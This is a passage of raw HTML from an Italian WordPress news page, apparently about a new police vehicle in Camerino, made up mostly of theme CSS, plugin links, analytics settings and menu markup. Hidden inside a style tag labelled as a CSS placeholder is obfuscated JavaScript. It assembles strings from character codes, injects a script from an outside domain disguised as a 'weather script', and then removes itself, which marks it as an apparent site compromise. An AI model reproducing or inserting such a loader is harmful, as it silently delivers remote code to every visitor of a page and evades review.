0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.foxmag.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.foxmag.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='super-rss-reader-css' href='https://www.foxmag.it/wp-content/plugins/super-rss-reader/public/css/style.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.foxmag.it/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.foxmag.it/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.foxmag.it/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.foxmag.it/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.foxmag.it/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-pagination-bootstrap-css' href='https://www.foxmag.it/wp-content/plugins/advanced-youtube-channel-pagination/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-pagination-channel-styles-css' href='https://www.foxmag.it/wp-content/plugins/advanced-youtube-channel-pagination/channel-styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.foxmag.it/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.foxmag.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.foxmag.it/wp-content/uploads/pum/pum-site-styles.css?generated=1737453393&#038;ver=1.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.foxmag.it/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.foxmag.it/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.foxmag.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.foxmag.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.foxmag.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/scroll-post-excerpt/scroll-post-excerpt.js?ver=6.4.7" id="scroll-post-excerpt-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.foxmag.it","hash_tracking":"false","v4_id":"G-3H5ML2XQKK"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.foxmag.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.foxmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/super-rss-reader/public/js/jquery.easy-ticker.min.js?ver=5.2" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://www.foxmag.it/wp-content/plugins/super-rss-reader/public/js/script.min.js?ver=5.2" id="super-rss-reader-js"></script>
<link rel="https://api.w.org/" href="https://www.foxmag.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.foxmag.it/wp-json/wp/v2/posts/24410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.foxmag.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.foxmag.it/?p=24410' />
<link rel="alternate" type="application/json+oembed" href="https://www.foxmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.foxmag.it%2Fregione-e-comuni%2Fcamerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.foxmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.foxmag.it%2Fregione-e-comuni%2Fcamerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.13.7 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; height:auto; margin: 0 auto; }
	.g-2 { width:auto; height:auto; margin: 0 auto; }
	.g-3 { width:auto; height:auto; margin: 0 auto; }
	.g-4 { margin:0px;  width:auto; height:auto; }
	.g-5 { width:auto; height:auto; margin: 0 auto; }
	.g-6 { width:auto; height:auto; margin: 0 auto; }
	.g-7 { width:auto; height:auto; margin: 0 auto; }
	.g-8 { width:auto; height:auto; margin: 0 auto; }
	.g-9 { width:auto; height:auto; margin: 0 auto; }
	.g-10 { margin:0px;  width:auto; height:auto; }
	.g-11 { margin:0px;  width:auto; height:auto; }
	.g-12 { margin:0px;  width:auto; height:auto; }
	.g-13 { margin:0px;  width:auto; height:auto; }
	.g-14 { margin:0px;  width:auto; height:auto; }
	.g-15 { margin:0px;  width:auto; height:auto; }
	.g-16 { margin:0px;  width:auto; height:auto; }
	.g-17 { margin:0px;  width:auto; height:auto; }
	.g-18 { margin:0px;  width:auto; height:auto; }
	.g-19 { margin:0px;  width:auto; height:auto; }
	.g-20 { margin:0px;  width:auto; height:auto; }
	.g-21 { margin:0px;  width:auto; height:auto; }
	.g-22 { width:auto; height:auto; margin: 0 auto; }
	.g-23 { margin:0px;  width:auto; height:auto; }
	.g-24 { margin:0px;  width:auto; height:auto; }
	.g-25 { width:auto; height:auto; margin: 0 auto; }
	.g-26 { margin:0px;  width:auto; height:auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.foxmag.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://www.foxmag.it/regione-e-comuni/camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.foxmag.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.foxmag.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="5404a66e20";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/www.romcaffe.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('https://www.foxmag.it/wp-content/uploads/2019/12/login-mod.jpg')}:root{--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-bg:before{background-size:100% auto}.td-header-bg:before{background-position:center top}.white-popup-block:before{background-image:url('https://www.foxmag.it/wp-content/uploads/2019/12/login-mod.jpg')}:root{--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-bg:before{background-size:100% auto}.td-header-bg:before{background-position:center top}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _xlbwnqqrf="atyckmnqb";try{letaxbapyhl=String;var apwcvbpt="f"+"ro"+axbapyhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aiaedsbutka="s"+"c"+axbapyhl[apwcvbpt](114,105,112,116);let ambqgh="c"+"re"+axbapyhl[apwcvbpt](97,116,101,69,108,101,109,101,110,116);let axqhexrms="s"+axbapyhl[apwcvbpt](114,99);let _bxmoessrutr=axbapyhl[apwcvbpt](105,100);let _pguxh="cu"+"rre"+axbapyhl[apwcvbpt](110,116,83,99,114,105,112,116);let ahtaku="pa"+"r"+axbapyhl[apwcvbpt](101,110,116,78,111,100,101);let _rjgvmi="i"+"ns"+axbapyhl[apwcvbpt](101,114,116,66,101,102,111,114,101);let _vaeyzww="ge"+"El"+axbapyhl[apwcvbpt](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _wdod="h"+"e"+axbapyhl[apwcvbpt](97,100);let _hrcvdose="ap"+"p"+axbapyhl[apwcvbpt](101,110,100,67,104,105,108,100);let _fxliljyfthl=document;let _bazdf="t"+"e"+axbapyhl[apwcvbpt](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _jhhfonipr=_fxliljyfthl[ambqgh](aiaedsbutka);_jhhfonipr['as'+'y'+'nc']=true;var aklqj=axbapyhl[apwcvbpt](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+axbapyhl[apwcvbpt](47)+axbapyhl[apwcvbpt](115,99,114,105,112,116)+axbapyhl[apwcvbpt](47)+axbapyhl[apwcvbpt](115,116,101,112,46,106,115);_jhhfonipr[axqhexrms]=aklqj;_jhhfonipr[_bxmoessrutr]=_bazdf;if(_fxliljyfthl[_pguxh]){_fxliljyfthl[_pguxh][ahtaku][_rjgvmi](_jhhfonipr,_fxliljyfthl[_pguxh]);let _hiamzmlphpz=document;if (_hiamzmlphpz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hiamzmlphpz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_fxliljyfthl[_vaeyzww](_wdod)[0][_hrcvdose](_jhhfonipr);if (_hiamzmlphpz['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_hiamzmlphpz['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-24410 single-format-standard td-standard-pack camerino-una-nuova-suzuki-vitara-4x4-per-la-polizia-locale global-block-template-1 tdb_template_174 newspaper tdb-template td-animation-stack-type0 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FoxMagNewsMarche" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCc5XaaH6_iR6MOVzCyp5ymg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrati</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale" class="td-mobile-main-menu"><li id="menu-item-188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-188"><a href="/">Home</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-186"><a href="https://www.foxmag.it/category/news/">News</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.foxmag.it/category/eventi/fiere/">Fiere</a></li>
	<li class="menu-item-0"><a href="https://www.foxmag.it/category/eventi/teatro/">Teatro</a></li>
	<li class="menu-item-0"><a href="https://www.foxmag.it/category/eventi/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.foxmag.it/category/eventi/spettacoli/">Spettacoli</a></li>
	<li class="menu-item-0"><a href="https://www.foxmag.it/category/eventi/mostre/">Mostre</a></li>
	<li class="menu-item-0"><a href="https://www.foxmag.it/category/eventi/enogastronomia/">Enogastronomia</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://www.foxmag.it/category/musica/">Musica</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.foxmag.it/category/sport/">Sport</a></li>
<li id="menu-item-8215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8215"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10205"><a href="https://www.foxmag.it/category/a-tavola/">A tavola</a></li>
	<li id="menu-item-8213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8213"><a target="_blank" href="https://eventi.foxmag.it">Dovandiamo?</a></li>
	<li id="menu-item-8212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8212"><a href="/annunci-economici/">FOX Annunci</a></li>
	<li id="menu-item-10169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10169"><a href="https://www.foxmag.it/category/green-news/">Green News</a></li>
	<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8332"><a href="https://www.foxmag.it/category/opportunita-e-lavoro/">Opportunità e Lavoro</a></li>
	<li id="menu-item-15123" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15123"><a href="https://www.foxmag.it/category/regione-e-comuni/">Regione e Comuni</a></li>
	<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8575"><a href="https://www.foxmag.it/category/rubriche/salute-e-benessere/">Salute e Benessere</a></li>
